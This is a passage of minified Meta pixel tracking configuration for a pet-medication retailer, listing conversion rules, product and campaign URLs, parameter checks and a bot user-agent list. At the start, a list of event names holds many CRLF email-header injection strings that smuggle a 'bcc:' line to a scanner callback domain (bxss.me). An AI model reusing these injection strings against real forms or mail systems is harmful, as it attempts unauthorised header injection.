12.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.43945-247073.43945.d7167.19386.2\u0040bxss.me","PageView\nbcc:074625.43945-247072.43945.d7167.19386.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.43945-67658.43945.d7167.19386.2\u0040bxss.me","PageView\nbcc:074625.43945-67657.43945.d7167.19386.2\u0040bxss.me","PageView\nbcc:074625.43945-13253.43945.d7167.19386.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.43945-13254.43945.d7167.19386.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-149720.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-38170.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-16941.2680.7daac.19219.2\u0040bxss.me","PageView\nbcc:074625.2680-16939.2680.7daac.19219.2\u0040bxss.me","PageView\nbcc:074625.2680-16925.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-16926.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-11850.2680.7daac.19219.2\u0040bxss.me","PageView\nbcc:074625.2680-11847.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-7932.2680.7daac.19219.2\u0040bxss.me","PageView\nbcc:074625.2680-7931.2680.7daac.19219.2\u0040bxss.me","ViewContent\nbcc:009247.353-82215.353.9c6f9.19065.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("987731814572377", "EventValidation", true);
config.set("987731814572377", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("987731814572377", "ProtectedDataMode", true);
config.set("987731814572377", "ccRuleEvaluator", {"ccRules":[{"id":"516393194171640","rule":{"and":[{"event":{"eq":"Registration"}},{"or":[{"URL":{"i_contains":"https:\/\/www.1800petmeds.com\/"}}]}]}},{"id":"714708474128919","rule":{"and":[{"event":{"eq":"Purchase - AutoShip"}},{"or":[{"URL":{"i_contains":"https:\/\/www.1800petmeds.com\/"}}]}]}},{"id":"519384597246905","rule":{"and":[{"event":{"eq":"Purchase - Onetime"}},{"or":[{"URL":{"i_contains":"https:\/\/www.1800petmeds.com\/"}}]}]}},{"id":"720376736098907","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"331695397848081","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"petmeds"}}]}]}},{"id":"1237652606333122","rule":{"and":[{"event":{"eq":"Purchase"}},{"new_customer":{"i_contains":"NEW"}}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"new_customer":{"eq":"NEW"}}]},{"event":{"eq":"Purchase"}}]},"id":"1257787224305548"},{"rule":{"and":[{"or":[{"new_customer":{"eq":"REPEAT"}}]},{"event":{"eq":"Purchase"}}]},"id":"1235824726537302"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29127385990209931"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9606910556042957"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9572682539463969"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9458075567608454"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9227744827350897"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9866785130010467"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9736921699697237"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29622876177303517"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9485478154893335"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29429573616641246"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8592665440758022"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7929812900382526"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7927005840664950"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7781966818533682"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7571070966316830"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7158850327552885"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7373625742759351"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7748054145254828"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7808331372520217"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8098865893459031"},{"rule":{"and":[{"event":{"eq":"Purchase - AutoShip"}}]},"id":"8418449918201208"},{"rule":{"and":[{"event":{"eq":"Purchase - Onetime"}}]},"id":"8781012085265958"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8714422595239006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"chewy"}}]},{"url":{"i_contains":""}}]},"id":"7506914802741011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"petmeds"}}]},{"url":{"i_contains":""}}]},"id":"7482600101848859"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/search?searchType=products&q=seresto"}}]}]},"id":"7399712303461268"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"12872"}}]}]},"id":"8277416058954006"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"11700"}}]}]},"id":"7540265506064511"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"11638"}}]}]},"id":"7819883878049863"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"13399"}}]}]},"id":"7614108505344291"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"12875"}}]}]},"id":"6910549739047897"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Dasuquin-prod10913.html"}}]}]},"id":"7748601851845831"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6086222104808081"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5984208315031551"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Dasuquin"}},{"url":{"i_contains":"\/Cosequin"}}]},{"url":{"i_contains":""}}]},"id":"5109079895850656"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"11026"}},{"content_ids":{"i_contains":"11260"}},{"content_ids":{"i_contains":"11259"}},{"content_ids":{"i_contains":"10912"}},{"content_ids":{"i_contains":"10913"}},{"content_ids":{"i_contains":"10317"}},{"content_ids":{"i_contains":"10056"}},{"content_ids":{"i_contains":"10316"}},{"content_ids":{"i_contains":"10059"}}]}]},"id":"5104576162952937"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5040353782717939"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4945700295549002"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5165333680213149"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5739525042740670"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4473331386101064"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5552565691438424"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5647696861924352"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5026541274089819"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7841135769244741"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7302212806487929"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4834744963290133"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4963811907066673"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4934320986685052"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5244556482232953"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5096727950387920"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?"}}]},{"url":{"i_contains":""}}]},"id":"4985708224880682"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?"}}]},{"url":{"i_contains":""}}]},"id":"5600306749982872"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/flea-and-tick-prevention-hfp1.html?CID=HFHENRY003&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch1"}}]},{"url":{"i_contains":""}}]},"id":"4780015605454107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20028&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch3_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5708127892536439"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35028&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch3_meds35"}}]},{"url":{"i_contains":""}}]},"id":"5370368333056551"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20024&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch2_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5145483582139668"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35024&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch2_meds35"}}]},{"url":{"i_contains":""}}]},"id":"5279754175402442"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/how-much-exercise-does-a-dog-need-every-day-ffp1-2.html?CID=FFRANK003&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch1_ad2"}}]},{"url":{"i_contains":""}}]},"id":"4860738637349337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/how-much-exercise-does-a-dog-need-every-day-ffp1.html?CID=FFRANK003&MID=1435&PID=1000&utm_source=faceboook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch1"}}]},{"url":{"i_contains":""}}]},"id":"4911384358954867"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20020&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch3_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5703355336357991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20016&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch2_meds20"}}]},{"url":{"i_contains":""}}]},"id":"7419980031375993"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35020&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch3_meds35"}}]},{"url":{"i_contains":""}}]},"id":"4717042851757218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35016&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch2_meds35"}}]},{"url":{"i_contains":""}}]},"id":"7190864587651876"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/feed-high-quality-pet-food-dfp1-2.html?CID=DFDENISE003&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch1_ad2"}}]},{"url":{"i_contains":""}}]},"id":"5698411290176232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/feed-high-quality-pet-food-dfp1.html?CID=DFDENISE003&MID=1435&PID=1000&utm_source=zeta&utm_medium=banner&utm_campaign=pro_brand_dfdenise_touch1"}}]},{"url":{"i_contains":""}}]},"id":"7214638111910780"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20012&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch3_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5823626357681698"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35012&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch3_meds35"}}]},{"url":{"i_contains":""}}]},"id":"3838946019563921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20008&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch2_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5402168403129658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35008&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch2_meds35"}}]},{"url":{"i_contains":""}}]},"id":"4707114952749649"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/flea-and-tick-prevention-hfp1.html?CID=HFHENRY003&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch1_ad2"}}]},{"url":{"i_contains":""}}]},"id":"4412242688876419"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Rimadyl"}}]},{"url":{"i_contains":""}}]},"id":"5518566174826134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Interceptor"}}]},{"url":{"i_contains":""}}]},"id":"4555411671237851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Cosequin&brandSearch=Cosequin"}},{"url":{"i_contains":"1800petmeds.com\/search?q=cosequin\u002520minis\u002520soft\u002520chews"}}]},{"url":{"i_contains":""}}]},"id":"4291310707628450"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4770738966289441"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4525656117492521"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4396683320375256"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"3703951896375296"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2651014028356002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Cosequin&brandSearch=Cosequin"}},{"url":{"i_contains":"1800petmeds.com\/search?q=cosequin\u002520minis\u002520soft\u002520chews"}}]},{"url":{"i_contains":""}}]},"id":"4292929590740548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Sentinel+Spectrum-prod10388.html"}}]},{"url":{"i_contains":""}}]},"id":"4478547655512642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Simparica"}}]},{"url":{"i_contains":""}}]},"id":"3979465965442349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Revolution-prod10265.html"}}]},{"url":{"i_contains":""}}]},"id":"5590130517728817"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Apoquel-prod11700.html"}}]},{"url":{"i_contains":""}}]},"id":"4309480385731396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Dasuquin&brandSearch=Dasuquin"}}]},{"url":{"i_contains":""}}]},"id":"4218641934860697"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Sentinel-prod10118.html"}}]},{"url":{"i_contains":""}}]},"id":"4458699830808160"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Bravecto"}}]},{"url":{"i_contains":""}}]},"id":"3994680260617755"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Trifexis-prod11190.html"}}]},{"url":{"i_contains":""}}]},"id":"4287953991224184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Seresto-prod11501.html"}}]},{"url":{"i_contains":""}}]},"id":"4006646992737313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/K9+Advantix+II+-prod10631.html"}}]},{"url":{"i_contains":""}}]},"id":"4079563482137459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Galliprant-prod110001.html"}}]},{"url":{"i_contains":""}}]},"id":"4356739434371640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Credelio-prod11932.html"}}]},{"url":{"i_contains":""}}]},"id":"4183828845012553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Advantage+Multi-prod10945.html"}}]},{"url":{"i_contains":""}}]},"id":"4092965167460276"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Advantage+II+-prod10433.html"}}]},{"url":{"i_contains":""}}]},"id":"4268285409890107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Frontline+Plus-prod10459.html"}},{"url":{"i_contains":"1800petmeds.com\/Frontline+Spray-prod10236.html"}},{"url":{"i_contains":"1800petmeds.com\/Frontline+Gold-prod10543.html"}},{"url":{"i_contains":"1800petmeds.com\/Frontline+Shield-prod12730.html"}}]},{"url":{"i_contains":""}}]},"id":"5604735519568747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/OraVet+Dental+Hygiene+Chews-prod11766.html"}}]},{"url":{"i_contains":""}}]},"id":"4205515399468562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/NexGard+Chewables-prod10356.html"}}]},{"url":{"i_contains":""}}]},"id":"4004096306377907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Heartgard"}}]},{"url":{"i_contains":""}}]},"id":"5628783027194251"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"3621558797872754"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"3017025541709332"},{"rule":{"and":[{"event":{"eq":"Homepage"}}]},"id":"3883308108410385"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"new_customer":{"i_contains":"NEW"}}]}]},"id":"3288969231134255"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"3046036748779049"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4028127397259866"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2930223050430130"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ds_rl=1279897"}}]},{"url":{"i_contains":""}}]},"id":"2816076615164575"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("987731814572377", "CCRuleEvaluator", true);
config.set("987731814572377", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("987731814572377", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("987731814572377", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("987731814572377", "CookieDeprecationLabel", true);
config.set("987731814572377", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("987731814572377", "UnwantedParams", true);
instance.optIn("987731814572377", "ShadowTest", true);
config.set("987731814572377", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("987731814572377", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("987731814572377", "TopicsAPI", true);
config.set("987731814572377", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("987731814572377", "Gating", true);
config.set("987731814572377", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; 